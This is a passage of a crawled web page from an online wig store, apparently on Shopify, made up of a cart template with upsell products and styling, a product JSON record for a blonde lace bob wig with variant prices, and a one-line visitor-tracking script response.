1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/en-ca/cart">View Cart</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="PLACE YOUR ORDER"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline.js
body_size: 896
content:
{"id":1487891103827,"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","options":[{"name":"Size","position":1,"values":["4x4","13x4"]},{"name":"LENGTH","position":2,"values":["10","12","14"]}],"url":"\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=207146
body_size: 59
content:
lk2('0%3b207127')